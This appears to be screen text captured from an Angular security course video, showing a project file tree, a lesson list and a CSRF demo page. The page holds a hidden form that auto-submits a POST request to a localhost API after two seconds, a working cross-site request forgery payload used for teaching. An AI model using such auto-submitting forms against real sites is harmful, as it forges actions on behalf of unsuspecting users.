 angular-security-course
csrf
csrf-page.html
Project
create-user.route.ts
security.utils.ts
email.txt
csrf-page.html
1: Project
Z: Structure
npm
angular-security-course
csrf
csrf-page.html
email.txt
demos
e2e
node_modules library root
server
src
app
assets
environments
favicon.ico
index.html
main.ts
polyfills.ts
styles.css
test.ts
tsconfig.app.json
tsconfig.spec.json
typings.d.ts
.angular-cli.json
.editorconfig
.gitignore
cert.pem
karma.conf.js
key.pem
npm-debug.log
package.json
package-lock.json
protractor.conf.js
proxy.json
README.md
tsconfig.json
tslint.json
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CSRF Demo Page</title>
</head>
<body>
<h1>GOTCHA!!!</h1>
<form id="csrf-form" method='POST' action='https://localhost:4200/api/logo
</form>
<script>
setTimeout(function() {
document.getElementById("csrf-form").submit();
},2000);
</script>
</body>
</html>
Angular Security Course
https://lo...
Apps For quick access, place your bookmarks here on the book...
LESSONS LOGOUT
Angular Security MasterClass
All Lessons
Angular Tutorial For Beginners - Build
Your First App - Hello World Step By
Step
4:17
Building Your First Component -
Component Composition
2:07
Component @Input - How To Pass
Input Data To an Component
2:33
Component Events - Using @Output
to create custom events
4:44
Component Templates - Inline Vs